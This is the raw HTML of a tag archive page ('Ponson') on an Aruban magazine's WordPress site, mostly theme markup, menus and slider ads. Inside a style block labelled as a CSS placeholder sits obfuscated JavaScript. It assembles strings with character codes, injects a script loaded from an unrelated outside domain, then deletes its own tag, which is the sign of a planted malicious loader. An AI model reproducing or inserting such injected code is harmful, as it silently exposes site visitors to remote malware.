.td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/tag/ponson/",
                    "name": "Ponson"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-ponson tag-3016 wp-theme-Newspaper td-standard-pack global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2069";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ponson</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ponson</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2022/08/02/dr-mila-ponson-riba-portada-di-focus-digital-magazine/"  rel="bookmark" class="td-image-wrap " title="DR. MILA PONSON RIBA PORTADA DI FOCUS DIGITAL MAGAZINE" ><img class="entry-thumb" src="[data-uri]" alt="" title="DR. MILA PONSON RIBA PORTADA DI FOCUS DIGITAL MAGAZINE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2022/08/Cover-Dr-Mila-t-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2022/08/02/dr-mila-ponson-riba-portada-di-focus-digital-magazine/"  rel="bookmark" title="DR. MILA PONSON RIBA PORTADA DI FOCUS DIGITAL MAGAZINE">DR. MILA PONSON RIBA PORTADA DI FOCUS DIGITAL MAGAZINE</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-02T18:18:55-04:00" >2 August, 2022</time></span>                <span class="td-module-comments"><a href="https://focus.aw/index.php/2022/08/02/dr-mila-ponson-riba-portada-di-focus-digital-magazine/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="DR. MILA PONSON RIBA PORTADA DI FOCUS DIGITAL MAGAZINE" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
